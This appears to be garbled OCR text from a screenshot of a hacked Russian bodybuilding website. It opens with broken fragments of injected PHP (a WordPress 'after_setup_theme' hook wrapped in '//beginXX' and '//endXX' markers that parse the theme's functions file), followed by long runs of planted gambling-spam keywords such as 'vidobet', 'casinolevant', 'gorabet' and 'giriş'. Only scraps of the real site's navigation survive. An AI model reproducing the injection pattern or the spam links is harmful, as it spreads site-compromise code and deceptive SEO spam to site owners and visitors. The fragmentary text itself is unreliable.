
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
nigeria
sports
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
betting
betting
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘основной т
Планир
соверш
30 августа,